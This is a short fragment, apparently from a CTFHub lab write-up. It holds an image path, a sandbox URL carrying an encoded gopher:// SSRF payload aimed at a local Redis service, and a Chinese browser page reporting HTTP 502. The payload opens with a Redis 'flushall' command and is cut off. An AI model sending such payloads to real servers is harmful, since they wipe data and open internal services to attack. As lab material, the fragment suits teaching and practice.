 challenge-ed862864ff6fc3c2.sandbox.ctfhub.com:10800/?url=gopher%3A%2F%2F127.0.0.1%3A6379%2F_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250...
该网页无法正常运作
challenge-ed862864ff6fc3c2.sandbox.ctfhub.com 目前无法处理此请求。
HTTP ERROR 502
重新加载